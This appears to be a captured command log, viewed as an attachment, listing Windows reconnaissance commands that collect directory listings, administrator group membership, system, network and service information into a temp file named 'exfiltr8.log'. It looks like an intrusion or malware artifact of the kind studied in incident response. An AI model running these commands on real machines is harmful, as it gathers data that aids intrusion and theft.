 Viewing attachment: commands.log
dir c:\ >> %temp%\exfiltr8.log
dir "c:\Documents and Settings" >> %temp%\exfiltr8.log
dir "c:\Program Files\" >> %temp%\exfiltr8.log
dir d:\ >> %temp%\exfiltr8.log
net localgroup administrator >> %temp%\exfiltr8.log
ver >> %temp%\exfiltr8.log
systeminfo >> %temp%\exfiltr8.log
ipconfig /all >> %temp%\exfiltr8.log
netstat -ano >> %temp%\exfiltr8.log
net start >> %temp%\exfiltr8.log